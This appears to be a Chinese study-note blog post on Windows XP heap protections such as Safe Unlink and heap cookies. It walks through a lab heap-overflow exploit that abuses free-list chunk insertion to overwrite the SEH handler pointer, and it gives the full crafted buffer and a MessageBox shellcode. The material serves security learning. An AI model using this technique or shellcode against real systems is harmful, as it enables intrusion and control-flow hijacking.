启程
一辈子忠肝义胆薄云天 撑起那风起云涌的局面 过尽千帆沧海桑田 你是唯一可教我永远怀念
关于堆溢出,可以参考笔记:0day安全|05 堆溢出利用。
堆保护机制的原理
微软对堆的保护措施有以下这些:
ASLR对PEB的随机化
在第五章中,我们了解到PEB中的函数指针是DWORD SHOOT的绝佳目标。所以随着XP SP2之后PEB加载基址的随机化,攻击这一目标的难度增大了。
Safe Unlink
最初堆块从freelist中卸下时的代码类似于下面的:
int remove(ListNode *node)
{
node->blink->flink = node->flink;
node->flink->blink = node->blink;
return 0;
}
而XP SP2在做卸下操作时,将提前验证堆块前后向指针的完整性:
int safe_remove(ListNode *node)
{
if((node->blink->flink == node) && (node->flink->blink == node)){
node->blink->flink = node->flink;
node->flink->blink = node->blink;
return 1;
}
else{
// pointer is corrupted and flow goes to exception
return 0;
}
}
Heap Cookie
这一机制于GS类似,cookie的位置如下图所示:
元数据加密
本措施从Vista开始启用。即块首的一些重要数据在保存时会与一个4字节的随机数异或。在使用这些数据时需要再进行一次异或来还原,因此我们不能直接破坏这些数据。
对于以上措施,经过前辈的研究,我们有以下结论:
- PEB random使得基址在
0x7FFDF000与0x7FFD4000之间移动,区间很小,多线程情况下很容易预测 - heap cookie只占用一个字节,所以有破解的可能
下面,我们将进行一系列实验,尝试突破这些限制。
本章实验环境如下:
# 实验环境
Windows XP SP3
VC++ 6.0
build version: release
攻击堆中存储的变量
这和栈溢出中覆盖局部变量的思路是一致的,也需要看具体的应用场景。这里不再展开。
利用chunk重设大小攻击堆
我们前面提到,从freelist上卸下chunk时会进行有效性验证,但是反过来,把一个chunk插入到freelist时却没有这样的验证。因此,我们可以尝试把一个伪造的chunk插入到freelist,来实现攻击的目的。
回顾0day安全|05 堆溢出利用我们可以获得以下信息:
- 内存释放后chunk不再被使用时将被链入链表
- 在分配堆块时,如果被分配的chunk空间大于申请的空间,则剩余空间将被建立为一个新的chunk并链入链表
第二个情况是可以被我们利用的。我们回顾一下从freelist[0]申请空间的过程:
- 先反向查找链中最大块是否满足要求。如果满足,则
- 再正向查找最小的能够满足要求的空闲堆块分配(如果反向查找失败,那么需求过大,无法从free中分配)
- 如果没有找到最优块,将要分配一个稍大块时,堆管理系统会从这个大块中精确地切割出一块用于分配,而剩下的重新标注块首,链入空表(快表进行的是精确匹配,不适用此规则)
我们知道,如果程序启动时创建了一个新的堆(HeapCreate),那么在进行第一次HeapAlloc时只有freelist[0]上有一初始的尾块。所以此时只能从这个尾块上分配我们需要的空间,然后为剩下的空间重新制作块首,将其当作新的尾块链入freelist[0]。这个过程其实涉及两个部分:一是在分配我们需要的空间时的拆卸,拆卸完成后由于新尾块还没有生成,所以freelist[0]的fp和bp都暂时地指向自身;二是新尾块的链入,此时新尾块已经生成,将与freelist[0]互联形成双向链表。其中,Safe Unlink仅仅发生在拆卸过程中。
我们要利用的正是堆块的链入过程!
下面我们用一个例子,一步步分析这个旧堆块拆卸和新堆块链入的过程。在此之前,需要对0day安全 | 05 堆溢出利用学到的堆分配的原理有足够的了解(后面将不再解释堆分配的基本步骤)。
注:后面又遇到了吾爱破解版的OD碰到INT3无法调试的情况。我下载了原版OD,却可以正常调试。所以后面的调试我都会用原版OD进行。
实验代码:
#include <windows.h>
void main()
{
HLOCAL h1;
HANDLE hp;
hp = HeapCreate(0, 0x1000, 0x10000);
__asm int 3
h1 = HeapAlloc(hp, HEAP_ZERO_MEMORY, 0x10);
}
编译运行,然后OD附加,将中断于INT3:
此时堆刚刚建立,freelist[0]的两个指针位于0x003a0178,唯一的尾块位于0x003a0688(此处及以后在谈及地址时默认都跳过块首,也就是说这个尾块的起始地址其实是0x003a0680)。

我们忽略无关紧要的内容,采用单步加搜索的方式一直跟到0x003a0688尾块的拆卸部分:
图中的注释给出了过程的解读,为了方便,我们把位于0x003a0688的尾块的地址叫做Bob。这幅图的信息量太多,需要认真理解。上面展示的正是Safe Unlink的检查过程以及检查后的拆卸过程。从图中可以看出,SafeUnlink的检查与我们在章首介绍的基本一致,只是在条件表达式的构成上有一些差异,章首我们给出的检查是
if((node->blink->flink == node) && (node->flink->blink == node))
而上图中的汇编语句执行的表达式是
if((node->blink->flink == node->flink->blink) && (node->blink->flink == node))
很明显,这两句是等价的。在检查无误后将执行我们熟悉的拆卸操作,不再多说。
继续。我们忽略无关内容,跟到新尾块的链入过程:
链入过程其实可以形象化为下图:
图中没有表现出来的是,由于temp1是temp0剩下的空间,所以和temp0在虚拟地址上是连续的。
对应的实际汇编指令段如下:
只不过上述指令段有个特殊的地方:在链接发生之前fr0的两个指针已经均指向自身了,也就是说上图中的temp0实际不存在,它还是fr0。这样来作图是为了说明上面的链入过程对于双向链表是普适的,并不关心链表上有没有节点,有几个节点。
至此,我们可以得到以下的链入公式:
temp1->fp = temp0->fp
temp1->bp = temp0->fp->bp
temp0->fp->bp->fp = temp1
temp0->fp->bp = temp1
那么上述公式中,哪些位置是我们能够控制的呢?我们放在具体的场景看一下:
hp = HeapCreate(0, 0x1000, 0x10000);
h1 = HeapAlloc(hp, HEAP_ZERO_MEMORY, 16);
memcpy(h1, shellcode, 300);
h2 = HeapAlloc(hp, HEAP_ZERO_MEMORY, 16);
我们可以用memcpy将h1溢出,溢出部分将覆盖余下的尾块,也就是上面公式中的temp0。如果我们将temp0的fp覆盖为0xaaaaaaaa,将bp覆盖为0xbbbbbbbb,那么在h2的分配过程中,根据上面的公式,有如下结果:
temp1->fp = 0xaaaaaaaa
temp1->bp = [0xaaaaaaaa + 4]
[[0xaaaaaaaa + 4]] = temp1
[0xaaaaaaaa + 4] = temp1
上面的第三行将产生“向任意地址写入固定值”的漏洞,这样我们就可以尝试覆盖异常处理函数指针。另外,为了使得程序不崩溃,0xaaaaaaaa + 4必须是一个可读(根据第二行)、可写(根据第四行)的地址,而0xaaaaaaaa + 4存放的数值对应的指针指向的位置必须是可写(根据第三行)的地址。
很明显,在temp1的拆卸过程中Safe Unlink检查将会得出corrupted的结果,但是按照作者的说法,虽然它已经检测到结构被破坏,还是会允许后续新chunk链入过程执行(当然,拆卸过程已经不能正常进行了,所以之前的攻击方式失效),这一点保证了漏洞的有效性。我们可以简单验证一下作者的说法是否正确。
再次中断到尾块的拆卸部分,单步到cmp指令前停下。然后我们将EDI减1:

接着将进入检测到破坏后的处理流程:

然后我们到新chunk链入部分下断点并F9:

可以发现控制流的确可以到达这里。这说明Safe Unlink即使检测到chunk异常,也会允许程序完成新chunk的链入操作。
下面我们考虑一下怎么利用这个漏洞。
实验代码如下:
#include <string.h>
#include <stdio.h>
#include <windows.h>
void main()
{
char shellcode[] =
"\x90"
;
HLOCAL h1, h2;
HANDLE hp;
hp = HeapCreate(0, 0x1000, 0x10000);
__asm int 3
h1 = HeapAlloc(hp, HEAP_ZERO_MEMORY, 0x10);
memcpy(h1, shellcode, 300);
h2 = HeapAlloc(hp, HEAP_ZERO_MEMORY, 0x10);
int zero = 0;
zero = 1 / zero;
printf("%d", zero);
}
攻击思路就是利用前面已经提到的“向任意地址写入固定值”漏洞将异常处理函数指针覆盖为shellcode地址,然后通过除零操作触发异常,达到劫持控制流的目的。
我们编译运行,被中断进入OD,单步到memcpy执行前,观察此时的堆区:

可以发现,shellcode的24 ~ 31字节将覆盖申请h1后生成的新尾块的fp和bp。结合栈地址的特点,我们考虑把这两个地方均放置0x003a06eb,这是因为eb 06是短跳转指令,在被当作指令执行时可以帮助我们跳过后面的垃圾代码(到后面调试shellcode时就能看到它的用处了)。
现在0x003a06eb是fp了,那么0x003a06eb + 4 = 0x003a06ef就是前面的temp0->fp->bp,这个位置我们放上一个SEH节点存储异常处理函数的地址,这样就可以在后面申请h2空间后的新chunk插入过程中把数据写入SEH异常处理函数指针处。我们将栈拉到最底下找到默认异常处理函数句柄位于0x0012ffe4:

所以在0x003a06eb + 4处我们放上0x0012ffe4。那么0x003a06eb呢?这个位置对我们没有用,但是为了防止后面我们没有考虑到的地方使用这个地址,我们给它一个合理的值,姑且让它指向h1已经分得的合法缓冲区空间0x003a068c。
// 24 nops
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x10\x01\x10\x00\x99\x99\x99\x99"
// 4 fp
"\xeb\x06\x3a\x00"
// 4 bp
"\xeb\x06\x3a\x00"
// nops
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90"
// fake [fp]
"\x8c\x06\x3a\x00"
// fake [fp + 4]
"\xe4\xff\x12\x00";
编译运行,同样执行到memcpy前:

可以发现栈上数据已经符合我们目前的布置。
接着我们在h2分配过程中的新chunk插入环节下断点,看一下temp1的地址:

可以发现,0x003a06b8是temp1存储fp的地方。我们把插入操作执行完:


上面两幅图中红框框起来的四处变化正好是前面公式对应的
[0x003a06b8] = 0x003a06eb
[0x003a06b8 + 4] = 0x0012ffe4
[0x0012ffe4] = 0x003a06b8
[0x003a06eb + 4] = 0x003a06b8
综上,在后面异常被触发后,控制流转向0x003a06b8处执行。那么我们可以把payload紧紧跟在上面已有的shellcode的后面,得到:
// 24 nops
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90"
// 4 fp
"\xeb\x06\x3a\x00"
// 4 bp
"\xeb\x06\x3a\x00"
// nops
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90"
// fake [fp]
"\x8c\x06\x3a\x00"
// fake [fp + 4]
"\xe4\xff\x12\x00"
// 168 messagebox
// ...
编译运行,然后在0x003a06b8处下硬件断点,接着F9。如果提示除零异常,我们按shift + F9继续,看看此时能不能中断在0x003a06b8处:


OK,顺利到0x003a06b8,说明控制流已经被我们劫持。在上图中我们可以看到之前可以布置的0x003a06eb恰好包含一个短跳转,跳过后面的这些垃圾指令。继续执行,我们会发现后面还存在垃圾指令,干扰了payload指令的解析:

我们把0x003a06c0处的两个nop换成一个短跳,直接跳到0x003a06f3处,计算发现偏移为0x31,得到shellcode如下:
// 24 nops
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90"
// 4 fp
"\xeb\x06\x3a\x00"
// 4 bp
"\xeb\x06\x3a\x00"
// nops
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90"
"\xeb\x31"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90"
// fake [fp]
"\x8c\x06\x3a\x00"
// fake [fp + 4]
"\xe4\xff\x12\x00"
// 168 messagebox
"\xfc\x68\x6a\x0a\x38\x1e\x68\x63\x89\xd1\x4f\x68\x32\x74\x91\x0c"
"\x8b\xf4\x8d\x7e\xf4\x33\xdb\xb7\x04\x2b\xe3\x66\xbb\x33\x32\x53"
"\x68\x75\x73\x65\x72\x54\x33\xd2\x64\x8b\x5a\x30\x8b\x4b\x0c\x8b"
"\x49\x1c\x8b\x09\x8b\x69\x08\xad\x3d\x6a\x0a\x38\x1e\x75\x05\x95"
"\xff\x57\xf8\x95\x60\x8b\x45\x3c\x8b\x4c\x05\x78\x03\xcd\x8b\x59"
"\x20\x03\xdd\x33\xff\x47\x8b\x34\xbb\x03\xf5\x99\x0f\xbe\x06\x3a"
"\xc4\x74\x08\xc1\xca\x07\x03\xd0\x46\xeb\xf1\x3b\x54\x24\x1c\x75"
"\xe4\x8b\x59\x24\x03\xdd\x66\x8b\x3c\x7b\x8b\x59\x1c\x03\xdd\x03"
"\x2c\xbb\x95\x5f\xab\x57\x61\x3d\x6a\x0a\x38\x1e\x75\xa9\x33\xdb"
"\x53\x68\x2d\x6a\x6f\x62\x68\x67\x6f\x6f\x64\x8b\xc4\x53\x50\x50"
"\x53\xff\x57\xfc\x53\xff\x57\xf8";
编译运行,跟入shellcode,可以发现借助两次短跳控制流成功跳到payload:


我们注释掉断点,编译运行:
